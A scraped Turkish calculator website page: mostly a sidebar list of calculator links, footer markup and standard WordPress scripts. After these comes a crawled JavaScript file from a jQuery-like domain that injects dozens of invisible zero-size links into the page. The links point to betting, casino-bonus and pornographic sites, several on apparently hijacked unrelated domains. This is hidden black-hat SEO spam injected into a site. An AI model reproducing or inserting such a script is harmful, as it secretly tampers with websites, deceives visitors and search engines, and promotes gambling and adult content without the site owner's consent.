</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/205.js
body_size: 753
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Türk İfşa");
a.appendChild(linkText);
a.title = "Türk İfşa";
a.href = "https://turkifsa.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Altyazılı Porno");
a.appendChild(linkText);
a.title = "Altyazılı Porno";
a.href = "https://altyaziliporno.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nysmfo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
